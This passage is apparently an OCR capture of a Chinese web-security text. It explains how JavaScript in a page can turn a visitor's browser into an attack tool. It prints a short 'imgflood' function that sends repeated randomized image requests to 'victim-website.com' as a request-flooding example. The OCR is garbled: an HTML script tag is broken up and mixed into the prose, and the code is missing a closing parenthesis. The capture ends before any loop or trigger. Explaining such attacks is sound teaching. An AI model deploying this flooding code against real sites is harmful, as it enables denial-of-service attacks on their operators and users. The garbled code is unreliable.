
接向HTML 中添加JavaScript 代码或者通过HTML 元素
 <
从远程位置加载 JavaScript 实现交互
script src="">
功能。JavaScript 可以发出 HTTP(S) 请求，实现网页内容
异步加载，但它也能将浏览器变成攻击者的武器。例如，
下面的代码可以向受攻击网站发出洪水般的请求：
function imgflood() {  

 var TARGET = 'victim-website.com'

 var URI = '/index.php?'

 var pic = new Image()

 var rand = Math.floor(Math.random() * 1000
 pic.src = 'http://'+TARGET+URI+rand+'=val'
}
